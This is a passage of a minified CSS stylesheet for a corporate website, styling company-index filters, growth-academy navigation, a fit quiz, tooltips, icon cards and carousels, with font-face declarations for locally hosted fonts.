transparent;margin-left:5px;transform:translateY(25%);transition:.125s ease;}.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry .rac-industry .select-selected.select-arrow-active:after{transform:rotate(180deg) translateY(25%);}.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry .rac-industry .select-items div,.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry .rac-industry .select-selected{font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;letter-spacing:0;padding:8px 15px;cursor:pointer;}@media(max-width:1199.5px){.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry .rac-industry .select-items div,.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry .rac-industry .select-selected{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry .rac-industry .select-items{position:absolute;background-color:#fff;top:100%;left:0;right:0;z-index:99;border:2px solid #ff5717;border-top:0;}.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry .rac-industry .select-items div{color:#ff5717;}.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry .rac-industry .select-hide{display:none;}.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry .rac-industry .select-items div:hover,.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry .rac-industry .same-as-selected{background-color:rgba(0,0,0,.1);}.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry .rac-industry select{display:none;}.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry select,.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry option{font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;color:#ff5717;text-align:center;padding:8px 15px;letter-spacing:0;}@media(max-width:1199.5px){.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry select,.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry option{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}.company-index-filter-wrapper .company-index-filters .filter-row .filter-set.filter-industry select{width:100%;line-height:40px;}.company-index-filter-wrapper .company-index-filters .filter-row .filter-set .field-wrapper{height:100%;}.company-index-filter-wrapper .company-index-filters .rac-radio-button-wrapper{height:100%;}.company-index-filter-wrapper .company-index-filters .rac-radio-button-wrapper fieldset{display:flex;width:100%;justify-content:space-between;flex-direction:column;}@media(min-width:768px){.company-index-filter-wrapper .company-index-filters .rac-radio-button-wrapper fieldset{height:100%;flex-direction:row;}}.company-index-filter-wrapper .company-index-filters .rac-radio-button-wrapper fieldset label{flex-grow:1;}.company-index-filter-wrapper .company-index-filters .rac-radio-button-wrapper fieldset label:first-child span{border-top:2px solid #ff5717;}@media(min-width:768px){.company-index-filter-wrapper .company-index-filters .rac-radio-button-wrapper fieldset label:first-child span{border-left:2px solid #ff5717;}}.company-index-filter-wrapper .company-index-filters .rac-radio-button-wrapper fieldset label:last-child span{border-bottom:2px solid #ff5717;}@media(min-width:768px){.company-index-filter-wrapper .company-index-filters .rac-radio-button-wrapper fieldset label:last-child span{border-right:2px solid #ff5717;}}.company-index-filter-wrapper .company-index-filters .rac-radio-button-wrapper fieldset label span{transition:.125s ease;border-right:2px solid #ff5717;border-top:1px solid #ff5717;border-bottom:1px solid #ff5717;border-left:2px solid #ff5717;background:transparent;font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;color:#ff5717;text-align:center;padding:8px 15px;letter-spacing:0;text-decoration:none;width:100%;height:100%;display:flex;justify-content:center;align-items:center;}@media(max-width:1199.5px){.company-index-filter-wrapper .company-index-filters .rac-radio-button-wrapper fieldset label span{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}@media(min-width:768px){.company-index-filter-wrapper .company-index-filters .rac-radio-button-wrapper fieldset label span{border-right:1px solid #ff5717;border-top:2px solid #ff5717;border-bottom:2px solid #ff5717;border-left:1px solid #ff5717;}}.company-index-filter-wrapper .company-index-filters .rac-radio-button-wrapper fieldset label input{display:none;}.company-index-filter-wrapper .company-index-filters .rac-radio-button-wrapper fieldset label input:checked+*{background:#ff5717;color:#fff;}.rac-company-index #no-results{padding-top:60px;display:none;}.growth-academy-navigation-spacer{height:10px;}@media(min-width:768px){.growth-academy-navigation-spacer{height:30px;}}.growth-academy-navigation-wrapper{background:#a0e5c0;position:relative;padding:20px 0;display:none;}@media(min-width:768px){.growth-academy-navigation-wrapper{display:block;}}.growth-academy-navigation-wrapper .growth-academy-navigation-menu{display:flex;flex-direction:row;align-items:center;margin-left:-20px;}.growth-academy-navigation-wrapper .growth-academy-navigation-menu .growth-academy-navigation-link{padding:0 20px;}.growth-academy-navigation-wrapper .growth-academy-navigation-menu .growth-academy-navigation-link.selected a{font-weight:bold;text-decoration:underline;text-underline-offset:6px;}.growth-academy-navigation-wrapper .growth-academy-navigation-menu .growth-academy-navigation-link a{color:#05142c;text-decoration:none;display:inline-flex;flex-direction:column;}.growth-academy-navigation-wrapper .growth-academy-navigation-menu .growth-academy-navigation-link a:after{content:attr(data-text);content:attr(data-text)/"";height:0;visibility:hidden;overflow:hidden;user-select:none;pointer-events:none;font-weight:bold;}@media speech{.growth-academy-navigation-wrapper .growth-academy-navigation-menu .growth-academy-navigation-link a:after{display:none;}}.growth-academy-navigation-wrapper .growth-academy-navigation-menu .growth-academy-navigation-link a:hover{font-weight:bold;text-decoration:underline;text-underline-offset:6px;}.growth-academy-navigation-wrapper .growth-academy-banner-wrapper{display:flex;justify-content:flex-end;z-index:99;}.growth-academy-navigation-wrapper .growth-academy-banner-wrapper .growth-academy-banner{position:absolute;top:0;height:210px;width:150px;background:#f4f4f4;display:flex;justify-content:center;align-items:center;}.growth-academy-navigation-wrapper .growth-academy-banner-wrapper .growth-academy-banner:after{content:"";position:absolute;bottom:-40px;left:0;border-bottom:40px solid transparent;border-top:0 solid transparent;border-left:75px solid #f4f4f4;border-right:75px solid #f4f4f4;}.growth-academy-navigation-wrapper .growth-academy-banner-wrapper .growth-academy-banner img{max-height:60%;max-width:90%;user-select:none;}.growth-academy-hero{background:#05142c;color:#fff;}.growth-academy-hero .growth-academy-back-button{margin-bottom:15px;}.growth-academy-hero .growth-academy-back-button:before{content:"";font-size:16px;line-height:24px;font-family:'FontAwesome';margin-right:10px;position:relative;top:-1px;}.growth-academy-hero .growth-academy-back-button a{text-decoration:none;color:#fff;font:normal normal normal 20px/24px "NN Nouvelle Grotesk",Verdana,sans-serif;}@media(max-width:1199.5px){.growth-academy-hero .growth-academy-back-button a{font:normal normal normal 14px/20px "NN Nouvelle Grotesk",Verdana,sans-serif;}}.growth-academy-hero .growth-academy-back-button a:hover{text-decoration:underline;}.growth-academy-hero .rac-large-text{margin-bottom:10px;}.growth-academy-navigation-links{display:block;background:#a0e5c0;padding:15px 0;}@media(min-width:768px){.growth-academy-navigation-links{display:none;}}@media(max-width:575.5px){.growth-academy-navigation-links .growth-academy-in-this-section{padding-left:20px;}}.growth-academy-navigation-links .rac-heading-3{font-weight:bold;}.growth-academy-navigation-links ul li{padding-left:0;}.growth-academy-navigation-links ul li:before{content:"";}.growth-academy-navigation-links ul li.selected{display:none;}.growth-academy-navigation-links ul li a{text-decoration:none;color:#05142c;text-underline-offset:3px;}.growth-academy-navigation-links ul li a:hover{font-weight:bold;text-decoration:underline;}.growth-academy-bottom-navigation{background:#a0e5c0;display:none;flex-direction:row;justify-content:space-between;}@media(min-width:576px){.growth-academy-bottom-navigation{display:flex;}}.growth-academy-bottom-navigation .rac-heading-3{margin-bottom:10px;}.growth-academy-bottom-navigation .previous-page,.growth-academy-bottom-navigation .next-page{display:flex;flex-direction:row;padding:20px 0;position:relative;}.growth-academy-bottom-navigation .previous-page:after,.growth-academy-bottom-navigation .next-page:after{content:"";height:100%;position:absolute;width:100%;top:0;left:0;opacity:0;transition:.25s ease;}.growth-academy-bottom-navigation .previous-page:hover,.growth-academy-bottom-navigation .next-page:hover{cursor:pointer;}.growth-academy-bottom-navigation .previous-page:hover:after,.growth-academy-bottom-navigation .next-page:hover:after{opacity:1;}.growth-academy-bottom-navigation .previous-arrow,.growth-academy-bottom-navigation .next-arrow{background:#05142c;position:relative;top:50%;left:0;margin-left:auto;height:2px;width:80px;}@media(min-width:768px){.growth-academy-bottom-navigation .previous-arrow,.growth-academy-bottom-navigation .next-arrow{width:120px;}}@media(min-width:992px){.growth-academy-bottom-navigation .previous-arrow,.growth-academy-bottom-navigation .next-arrow{width:200px;}}.growth-academy-bottom-navigation .previous-arrow:after,.growth-academy-bottom-navigation .next-arrow:after{content:"";position:absolute;top:-11px;border-top:12px solid transparent;border-bottom:12px solid transparent;}.growth-academy-bottom-navigation .previous-page{padding-left:30px;transition:margin-left .25s ease;}.growth-academy-bottom-navigation .previous-page:after{background:linear-gradient(to right,rgba(0,0,0,.2) 10%,transparent 35%,transparent);}.growth-academy-bottom-navigation .previous-page .previous-arrow:after{left:0;border-right:12px solid #05142c;}.growth-academy-bottom-navigation .previous-page .previous-link{padding-left:25px;padding-right:5px;}.growth-academy-bottom-navigation .next-page{padding-right:30px;}.growth-academy-bottom-navigation .next-page:after{background:linear-gradient(to left,rgba(0,0,0,.2) 10%,transparent 35%,transparent);}.growth-academy-bottom-navigation .next-page .next-arrow:after{right:0;border-left:12px solid #05142c;}.growth-academy-bottom-navigation .next-page .next-link{padding-right:25px;padding-left:5px;text-align:right;}.good-fit-quiz{margin-top:50px;}.good-fit-quiz .rac-large-text{margin-bottom:30px!important;}.good-fit-quiz .rac-text{color:#05142c;font-family:"aktiv-grotesk",Verdana,sans-serif;font:normal normal normal 27px/33px "NN Nouvelle Grotesk",Verdana,sans-serif;padding-bottom:15px;}@media(max-width:1199.5px){.good-fit-quiz .rac-text{font:normal normal normal 20px/24px "NN Nouvelle Grotesk",Verdana,sans-serif;}}.good-fit-quiz .quiz-app .quiz-question-indicator .indicator-container{display:flex;}@media(min-width:768px){.good-fit-quiz .quiz-app .quiz-question-indicator .indicator-container{width:50%;}}.good-fit-quiz .quiz-app .quiz-question-indicator .indicator-container .indicator{height:5px;border-bottom-style:solid;border-bottom-color:#05142c;border-bottom-width:2px;width:16.66%;}.good-fit-quiz .quiz-app .quiz-question-indicator .indicator-container .indicator.active{border-bottom:0;background-color:#ff5717;}.good-fit-quiz .quiz-app .quiz-question-indicator .indicator-text{text-align:right;color:#05142c;font-family:"aktiv-grotesk",Verdana,sans-serif;font-size:16px;line-height:25px;padding-top:5px;}@media(min-width:768px){.good-fit-quiz .quiz-app .quiz-question-indicator .indicator-text{width:50%;}}.good-fit-quiz .quiz-app .quiz-question-section{position:relative;height:500px;}.good-fit-quiz .quiz-app .quiz-question-section .quiz-question{position:absolute;display:none;flex-direction:column;}@media(min-width:768px){.good-fit-quiz .quiz-app .quiz-question-section .quiz-question{flex-direction:row;}}.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-number{font:normal normal normal 84px/84px "NN Nouvelle Grotesk",Verdana,sans-serif;font-weight:bold!important;color:#ff5717;}@media(max-width:1199.5px){.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-number{font:normal normal normal 40px/44px "NN Nouvelle Grotesk",Verdana,sans-serif;}}@media(min-width:1200px){.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-number{font-weight:normal!important;}}.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question{padding:10px 0;}@media(min-width:768px){.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question{padding:10px;}}@media(min-width:1200px){.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question{padding:20px;}}.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question .quiz-question-text{font:normal normal normal 45px/48px "NN Nouvelle Grotesk",Verdana,sans-serif;font-weight:bold!important;color:#05142c;}@media(max-width:1199.5px){.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question .quiz-question-text{font:normal normal normal 25px/28px "NN Nouvelle Grotesk",Verdana,sans-serif;}}@media(min-width:1200px){.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question .quiz-question-text{font-weight:normal!important;}}.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question .quiz-question-options{padding-top:20px;padding-bottom:20px;}.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question .quiz-question-options .quiz-question-option label{font-family:"aktiv-grotesk",Verdana,sans-serif;font-size:18px;line-height:28px;color:#05142c;}.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question .quiz-question-options .quiz-question-option>label>input[type="radio"]{display:none;}.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question .quiz-question-options .quiz-question-option>label>input[type="radio"]+*::before{content:"";display:inline-block;vertical-align:text-bottom;width:1rem;height:1rem;margin-right:.3rem;border-radius:50%;border-style:solid;border-width:2px;border-color:#05142c;}.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question .quiz-question-options .quiz-question-option>label>input[type="radio"]:checked+*::before{background:radial-gradient(#05142c 0%,#05142c 40%,transparent 50%,transparent);border-color:#05142c;}.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question .quiz-question-options .quiz-question-option>label>input[type="radio"]+*{display:inline-block;padding:.5rem 0;}@media(min-width:768px){.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question .quiz-question-options .quiz-question-option>label>input[type="radio"]+*{padding:.5rem 1rem;}}@media(min-width:768px){.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question .quiz-question-next{padding-left:15px;}}.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question .quiz-question-next .quiz-validation-message{padding-top:15px;font:normal normal normal 18px/28px "aktiv-grotesk",Verdana,sans-serif;color:#05142c;}@media(max-width:1199.5px){.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question .quiz-question-next .quiz-validation-message{font:normal normal normal 14px/24px "aktiv-grotesk",Verdana,sans-serif;}}.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question .quiz-question-next button{font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;display:inline-block;border:0;background:#ff5717;color:#fff;min-width:100px;max-width:100%;text-align:center;padding:12px 25px;letter-spacing:.75px;text-decoration:none;transition:.125s ease;margin:0!important;}@media(max-width:1199.5px){.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question .quiz-question-next button{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}.good-fit-quiz .quiz-app .quiz-question-section .quiz-question .quiz-question-question .quiz-question-next button:hover{background:#c93800;}.slide-fade-enter-active{transition:all .3s ease-out;transition-delay:.8s;}.slide-fade-leave-active{transition:all .8s cubic-bezier(1,.5,.8,1);}.slide-fade-enter-from,.slide-fade-leave-to{transform:translateX(20px);opacity:0;}@font-face{font-family:"NN Nouvelle Grotesk";src:url("../dist/assets/NNNouvelleGroteskSTD-Normal.woff2") format('woff2'),url("../dist/assets/NNNouvelleGroteskSTD-Normal.woff") format('woff');}@font-face{font-family:"NN Nouvelle Grotesk";src:url("../dist/assets/NNNouvelleGroteskSTD-NormalDiagonal.woff2") format('woff2'),url("../dist/assets/NNNouvelleGroteskSTD-NormalDiagonal.woff") format('woff');font-style:italic;}@font-face{font-family:"NN Nouvelle Grotesk";src:url("../dist/assets/NNNouvelleGroteskSTD-Bold.woff2") format('woff2'),url("../dist/assets/NNNouvelleGroteskSTD-Bold.woff") format('woff');font-weight:bold;}@font-face{font-family:"NN Nouvelle Grotesk";src:url("../dist/assets/NNNouvelleGroteskSTD-BoldDiagonal.woff2") format('woff2'),url("../dist/assets/NNNouvelleGroteskSTD-BoldDiagonal.woff") format('woff');font-weight:bold;font-style:italic;}@font-face{font-family:"NN Nouvelle Grotesk";src:url("../dist/assets/NNNouvelleGroteskSTD-Medium.woff2") format('woff2'),url("../dist/assets/NNNouvelleGroteskSTD-Medium.woff") format('woff');font-weight:500;}@font-face{font-family:"NN Nouvelle Grotesk";src:url("../dist/assets/NNNouvelleGroteskSTD-MediumDiagonal.woff2") format('woff2'),url("../dist/assets/NNNouvelleGroteskSTD-MediumDiagonal.woff") format('woff');font-weight:500;font-style:italic;}.rac-tooltip-wrapper{position:relative;}.rac-tooltip{position:relative;}.rac-tooltip:before{transition:.25s ease;opacity:0;visibility:hidden;}.rac-tooltip:before{top:100%;left:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(0,0,0,0);border-bottom-color:#fff;border-width:8px;border-bottom-width:12px;margin:0;margin-bottom:1px;transform:translate(0,0);z-index:99999999;}@media(min-width:576px){.rac-tooltip:before{border-color:rgba(0,0,0,0);border-right-color:#fff;border-width:8px;border-right-width:12px;top:50%;left:100%;transform:translate(0,-50%);margin:0;margin-left:26px;}}.rac-tooltip.reversed:before{left:unset;margin-left:unset;right:50%;}@media(min-width:576px){.rac-tooltip.reversed:before{border-right-color:transparent;border-right-width:8px;border-left-color:#fff;border-left-width:12px;right:100%;transform:translate(0,-50%);margin-left:unset;margin-right:26px;}}.rac-tooltip.reversed .rac-tooltip-content{box-shadow:rgba(0,0,0,.1) -2px 2px 17px 3px;}@media(min-width:576px){.rac-tooltip.reversed .rac-tooltip-content{transform:translate(-45px,-25%);left:unset;right:100%;}}.rac-tooltip-content{transition:.25s ease;opacity:0;visibility:hidden;background:#fff;padding:30px;display:inline-block;position:absolute;margin:0 auto;color:#05142c;top:100%;left:0%;transform:translate(0,20px);font-size:16px;font-weight:normal;font-family:"aktiv-grotesk",Verdana,sans-serif;line-height:1.5;box-shadow:rgba(0,0,0,.1) 2px 2px 17px 3px;z-index:9999999;min-width:0;width:calc(100vw - 60px);}@media(min-width:576px){.rac-tooltip-content{transform:translate(45px,-25%);top:50%;left:100%;max-width:350px;width:max-content;}}@media(min-width:992px){.rac-tooltip-content{max-width:450px;}}.rac-tooltip:hover:before,.rac-tooltip:focus:before,.rac-tooltip:active:before,.rac-tooltip.active:before{opacity:1;visibility:visible;}.rac-tooltip:hover .rac-tooltip-content,.rac-tooltip:focus .rac-tooltip-content,.rac-tooltip:active .rac-tooltip-content,.rac-tooltip.active .rac-tooltip-content,.rac-tooltip:hover+.rac-tooltip-content,.rac-tooltip:focus+.rac-tooltip-content,.rac-tooltip:active+.rac-tooltip-content,.rac-tooltip.active+.rac-tooltip-content{opacity:1;visibility:visible;}.rac-tooltip-content:hover,.rac-tooltip-content:focus,.rac-tooltip-content:active{opacity:1;visibility:visible;}.rac-tooltip-content:hover,.rac-tooltip-content:focus,.rac-tooltip-content:active,.rac-tooltip-content:hover:before,.rac-tooltip-content:focus:before,.rac-tooltip-content:active:before{opacity:1;visibility:visible;}@media(max-width:675px){.rac-tooltip.dark-blue::before{border-bottom-color:#05142c;}}@media(min-width:576px){.rac-tooltip.dark-blue::before{border-right-color:#05142c;}}.rac-tooltip.dark-blue .rac-tooltip-content{color:#fff;background-color:#05142c;}@media(max-width:675px){.rac-tooltip.mint-green::before{border-bottom-color:#a0e5c0;}}@media(min-width:576px){.rac-tooltip.mint-green::before{border-right-color:#a0e5c0;}}.rac-tooltip.mint-green .rac-tooltip-content{color:#05142c;background-color:#a0e5c0;}#interstitial{position:fixed;background:rgba(255,255,255,.9);top:0;left:0;right:0;bottom:0;font-size:26px;font-weight:600;text-align:center;z-index:999;}#interstitial .message-wrapper{position:absolute;left:10px;right:10px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);}#interstitial .message-wrapper p{font-size:36px;margin-bottom:1em;}#interstitial .message-wrapper .link{color:#5aac3f;text-decoration:underline;font-size:18px;cursor:pointer;}.expanding-header-body-items{padding-bottom:40px;display:grid;row-gap:25px;}@media(min-width:1200px){.expanding-header-body-items{row-gap:0;}}.expanding-header-body-items .row{min-height:80px;}.expanding-header-body-items .expanding-header-body-item{row-gap:15px;}@media(min-width:1200px){.expanding-header-body-items .expanding-header-body-item{row-gap:0;}}.expanding-header-body-items .header-arrow-col{position:relative;}.expanding-header-body-items .header-arrow-col .expanding-header-wrapper{font:normal normal normal 27px/33px "NN Nouvelle Grotesk",Verdana,sans-serif;cursor:pointer;position:relative;background:#f4f4f4;padding-right:10px;z-index:1;display:inline-block;}@media(max-width:1199.5px){.expanding-header-body-items .header-arrow-col .expanding-header-wrapper{font:normal normal normal 20px/24px "NN Nouvelle Grotesk",Verdana,sans-serif;}}.expanding-header-body-items .header-arrow-col .expanding-header-wrapper:before{content:"";position:absolute;height:100%;background:#f4f4f4;width:20px;left:-20px;}.expanding-header-body-items .header-arrow-col .expanding-header-wrapper .expanding-header{font:normal normal normal 45px/48px "NN Nouvelle Grotesk",Verdana,sans-serif;background-color:transparent;padding:5px 10px 5px 8px;position:relative;width:max-content;font-weight:bold;}@media(max-width:1199.5px){.expanding-header-body-items .header-arrow-col .expanding-header-wrapper .expanding-header{font:normal normal normal 25px/28px "NN Nouvelle Grotesk",Verdana,sans-serif;}}.expanding-header-body-items .header-arrow-col .expanding-header-wrapper .expanding-header .highlight-color{z-index:-1;position:absolute;height:100%;width:0;opacity:0;top:0;left:0;background:#a0e5c0;}@media(max-width:1199.5px){.expanding-header-body-items .header-arrow-col .expanding-header-wrapper .expanding-header .highlight-color{width:100%!important;opacity:1!important;}}.expanding-header-body-items .header-arrow-col .expanding-arrow{background:#05142c;height:2px;width:calc(100% - 40px);position:absolute;top:25.5px;left:-20px;opacity:0;display:none;}@media(min-width:1200px){.expanding-header-body-items .header-arrow-col .expanding-arrow{display:inline;}}.expanding-header-body-items .header-arrow-col .expanding-arrow:after{content:"";position:absolute;right:-1px;top:-11px;border-top:12px solid transparent;border-bottom:12px solid transparent;border-left:12px solid #05142c;}.expanding-header-body-items .expanding-body-col{position:relative;}.expanding-header-body-items .expanding-body-col .expanding-body{font:normal normal normal 18px/28px "aktiv-grotesk",Verdana,sans-serif;position:absolute;opacity:0;top:30px;}@media(max-width:1199.5px){.expanding-header-body-items .expanding-body-col .expanding-body{font:normal normal normal 14px/24px "aktiv-grotesk",Verdana,sans-serif;}}@media(max-width:1199.5px){.expanding-header-body-items .expanding-body-col .expanding-body{position:relative;opacity:1!important;top:unset!important;}}.rac-section-title{font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;padding-bottom:30px;margin-bottom:30px;width:max-content;}@media(max-width:1199.5px){.rac-section-title{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}.rac-large-text{font:normal normal bold 34px/38px "NN Nouvelle Grotesk",Verdana,sans-serif;padding-bottom:0;color:inherit;}.rac-large-text:last-child{margin-bottom:40px;}@media(min-width:1200px){.rac-large-text{font:normal normal normal 70px/75px "NN Nouvelle Grotesk",Verdana,sans-serif;}}@media(min-width:1200px) and (max-width:1199.5px){.rac-large-text{font:normal normal normal 34px/38px "NN Nouvelle Grotesk",Verdana,sans-serif;}}.button-wrapper{transition:.125s ease;}.button-wrapper>a{font:normal normal bold 16px/24px "aktiv-grotesk",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.6px;display:inline-block;border:0;background:#ff5717;color:#fff;min-width:140px;max-width:100%;text-align:center;padding:8px 15px;letter-spacing:.75px;text-decoration:none;transition:.125s ease;}@media(max-width:1199.5px){.button-wrapper>a{font:normal normal bold 12px/18px "aktiv-grotesk",Verdana,sans-serif;}}.button-wrapper>a:hover{background:#c93800;}.button-wrapper .rac-disclosure{margin-top:15px;}@media(min-width:768px){.button-wrapper .rac-disclosure{margin-top:0;margin-left:30px;}}div[style*="text-align:center;"] .button-wrapper{position:relative;}div[style*="text-align:center;"] .button-wrapper .rac-disclosure{position:absolute;left:0;top:100%;margin:0;z-index:99999;margin-top:15px;transform:none;}@media(min-width:576px){div[style*="text-align:center;"] .button-wrapper .rac-disclosure{top:50%;transform:translateY(-50%);margin:0;}}.horizontal-icon-cards{flex-direction:row;flex-wrap:nowrap;margin-bottom:40px;display:none;}@media(min-width:1200px){.horizontal-icon-cards{display:flex;}}.horizontal-icon-cards .horizontal-icon-card{position:relative;min-height:300px;border-left:2px solid #05142c;max-width:350px;}.horizontal-icon-cards .horizontal-icon-card:hover>.overlay-card{opacity:1;}.horizontal-icon-cards .horizontal-icon-card>div{padding:30px 20px;}.horizontal-icon-cards .horizontal-icon-card .duplicate-placeholder{opacity:0;z-index:0!important;}.horizontal-icon-cards .horizontal-icon-card .duplicate-placeholder div{position:initial;height:max-content;}.horizontal-icon-cards .horizontal-icon-card .initial-card{position:absolute;top:0;height:100%;}.horizontal-icon-cards .horizontal-icon-card .initial-card img{width:auto;position:absolute;bottom:50%;margin-bottom:16px;}.horizontal-icon-cards .horizontal-icon-card .initial-card h4{position:relative;top:50%;}.horizontal-icon-cards .horizontal-icon-card .overlay-card{background:#a0e5c0;height:100%;position:absolute;top:0;display:flex;flex-direction:column;justify-content:space-evenly;opacity:0;transition:.25s ease-in;z-index:1;}.horizontal-icon-cards .horizontal-icon-card .overlay-card .card-body{display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:6;overflow:hidden;margin-bottom:10px;}.vertical-icon-cards{margin:20px 0;}.vertical-icon-cards .vertical-icon-card{border-bottom:2px #05142c solid;transition:.25s ease;padding-left:15px;}.vertical-icon-cards .vertical-icon-card.active-card{background:#a0e5c0;}.vertical-icon-cards .vertical-icon-card.active-card .dropdown-icon img{transform:rotate(180deg);}.vertical-icon-cards .vertical-icon-card.active-card .rac-heading-3{padding-left:0;}.vertical-icon-cards .vertical-icon-card.active-card .dark-image{display:block;}.vertical-icon-cards .vertical-icon-card.active-card .icon-col{max-width:100%;flex-basis:100%;}.vertical-icon-cards .vertical-icon-card.active-card .icon-col .icon-bg{display:none;}.vertical-icon-cards .vertical-icon-card:first-of-type{border-top:2px #05142c solid;}.vertical-icon-cards .vertical-icon-card>.row{padding:20px 0 10px;}.vertical-icon-cards .vertical-icon-card .icon-col{padding:0;display:flex;align-items:center;}.vertical-icon-cards .vertical-icon-card .icon-col .icon-bg{aspect-ratio:1;display:flex;flex-direction:column;justify-content:center;align-items:center;}.vertical-icon-cards .vertical-icon-card .icon-col .icon-bg img{max-height:45px;max-width:30px;padding-bottom:10px;}.vertical-icon-cards .vertical-icon-card .dropdown-icon{text-align:right;margin:auto;margin-right:0;}.vertical-icon-cards .vertical-icon-card .dropdown-icon img{transition:.125s ease-in;}.vertical-icon-cards .vertical-icon-card .card-content-body{height:0;overflow:hidden;}.vertical-icon-cards .vertical-icon-card .dark-image{display:none;}.vertical-icon-cards .vertical-icon-card .dark-image img{filter:brightness(0);max-height:60px;max-width:45px;}.vertical-icon-cards .vertical-icon-card .rac-heading-3{padding-left:20px;font-weight:bold;padding-bottom:10px;margin-bottom:0;}.card-carousel-loading-bars{margin-bottom:0;}@media(min-width:1200px){.card-carousel-loading-bars{margin-bottom:30px;}}.card-carousel-loading-bars .card-carousel-main{margin-bottom:40px;}@media(min-width:1200px){.card-carousel-loading-bars .card-carousel-main{margin-bottom:120px;}}.card-carousel-loading-bars .card-carousel-main:not(.slick-initialized){min-height:300px;}.card-carousel-loading-bars .card-carousel-main:not(.slick-initialized) .slide{display:none!important;}.card-carousel-loading-bars .card-carousel-main .slick-slide{height:100%;}.card-carousel-loading-bars .card-carousel-main .slick-slide>div{height:100%;}.card-carousel-loading-bars .card-carousel-main .slick-slide>div .slide,.card-carousel-loading-bars .card-carousel-main .slick-slide>div .slide-body,.card-carousel-loading-bars .card-carousel-main .slick-slide>div .slide-body-inner{height:100%;}.card-carousel-loading-bars .card-carousel-main .slick-slide>div .slide-body-inner{padding:0 5px;display:flex;flex-direction:column;justify-content:space-between;}.card-carousel-loading-bars .card-carousel-main .card-body{margin-bottom:30px;}.card-carousel-loading-bars .card-carousel-load:not(.slick-initialized){min-height:100px;}.card-carousel-loading-bars .card-carousel-load:not(.slick-initialized) .slide{display:none!important;}.card-carousel-loading-bars .card-carousel-load .slick-slide.slick-current .slide-body-inner{opacity:1;}.card-carousel-loading-bars .card-carousel-load .slick-slide.slick-current .slide-body-inner .carousel-loading-bar{background:linear-gradient(to right,transparent 0 50%,transparent,#ff5717 60%);background-size:400% 100%;background-position-x:79%;}.card-carousel-loading-bars .card-carousel-load .slick-slide .slide-body-inner{padding:15px 10px 0;opacity:.27;transition:.25s ease;}.card-carousel-loading-bars .card-carousel-load .slick-slide .slide-body-inner .carousel-loading-bar{height:6px;width:100%;background-color:transparent;position:relative;top:2px;}.card-carousel-loading-bars .card-carousel-load .slick-slide .slide-body-inner .carousel-empty-bar{height:2px;width:100%;background-color:#05142c;margin-bottom:15px;}.card-carousel-loading-bars .card-carousel-load .slick-slide .slide-body-inner .rac-heading-5{padding-right:5px;}@media(max-width:1199.5px){.card-carousel-loading-bars .card-carousel-load .slick-slide .slide-body-inner .rac-heading-5{display:none;}}.our-platform-custom-editor>.row:first-of-type>.column{padding:30px 0;}@media(min-width:992px){.our-platform-custom-editor>.row:first-of-type>.column{padding:30px 0 120px;}}.our-platform-custom-editor .left-column{display:flex;flex-direction:column;}@media(min-width:992px){.our-platform-custom-editor .left-column{border-right:1px solid #05142c;border-bottom:2px solid #05142c;padding-right:80px!important;}}@media(max-width:991px){.our-platform-custom-editor .left-column 